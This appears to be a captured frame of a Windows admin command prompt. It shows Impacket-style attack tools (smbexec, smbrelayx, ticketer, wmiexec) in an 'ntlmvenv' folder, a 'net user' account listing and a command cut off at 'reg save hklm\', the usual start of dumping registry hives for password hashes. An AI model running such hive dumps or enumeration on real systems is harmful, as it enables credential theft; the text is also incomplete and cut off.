 Administrator: Command Prompt (Admin)
07/18/2023  12:27 AM            17,421 services.py
07/18/2023  12:27 AM             5,166 smbclient.py
07/18/2023  12:27 AM            17,045 smbexec.py
07/18/2023  12:27 AM            12,095 smbpasswd.py
07/18/2023  12:27 AM            60,266 smbrelayx.py
07/18/2023  12:27 AM             4,534 smbserver.py
07/18/2023  12:27 AM             3,416 sniff.py
07/18/2023  12:27 AM             2,446 sniffer.py
07/18/2023  12:27 AM             4,773 split.py
07/18/2023  12:27 AM             2,482 ticketConverter.py
07/18/2023  12:27 AM            43,464 ticketer.py
07/18/2023  12:27 AM            20,104 wmiexec.py
07/18/2023  12:27 AM            12,498 wmipersist.py
07/18/2023  12:27 AM             9,348 wmiquery.py
07/18/2023  12:27 AM    <DIR>          __pycache__
72 File(s)      2,352,363 bytes
3 Dir(s)  135,783,677,952 bytes free
(ntlmvenv) C:\Users\HP\Documents\virtualenvironments\ntlmvenv\Scripts>net user
User accounts for \\DESKTOP-MR7O5UD
-------------------------------------------------------------------------------
Administrator            charles                  DefaultAccount
Guest                    HP                       WDAGUtilityAccount
The command completed successfully.
(ntlmvenv) C:\Users\HP\Documents\virtualenvironments\ntlmvenv\Scripts>reg save hklm\